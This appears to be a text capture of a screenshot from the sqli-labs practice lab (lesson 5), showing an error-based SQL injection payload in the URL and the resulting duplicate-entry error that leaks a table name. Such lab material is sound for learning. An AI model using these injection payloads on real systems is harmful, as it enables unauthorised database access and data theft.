 localhost/sqli-labs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select table_name from informa
90%
Welcome Dhakkan
Duplicate entry '::referers::2' for key 'group_key'
SQLI DUMB SERIES-5